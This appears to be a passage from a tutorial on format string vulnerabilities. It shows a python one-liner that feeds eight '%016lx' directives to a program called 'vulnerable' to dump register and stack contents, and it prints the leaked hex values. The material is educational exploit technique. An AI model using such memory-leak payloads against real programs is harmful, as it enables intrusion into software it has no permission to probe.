Dumping registers and stack
$ ./vulnerable What is your name? Ric Hello Ric
We pass to the program eight %016lx format directives separated by dots (so to make them visible)
$ python -c 'print ".%016lx"*8' | ./vulnerable What is your name? Hello .000000006c6c6548.0000000000000000.0000000000000000.00007f3219f264c0.0000000000000000.2e786c363130252e.252e786c36313025.30252e786c363130